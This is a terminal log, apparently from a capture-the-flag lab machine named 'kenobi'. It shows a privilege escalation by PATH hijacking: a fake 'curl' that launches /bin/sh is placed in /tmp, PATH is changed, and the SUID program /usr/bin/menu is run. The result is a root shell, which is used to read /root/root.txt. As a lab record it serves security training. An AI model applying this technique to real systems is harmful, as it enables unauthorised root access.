 kenobi@kenobi:/usr/bin$ cd
kenobi@kenobi:~$ cd /tmp/
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),110(lxd),113(lpadmin),114(sambashare)
# ls
curl  systemd-private-8d145b57ec0d4d35909f46ab75bcc7f9-systemd-timesyncd.service-XPhyoq
# cat /root/root.txt
#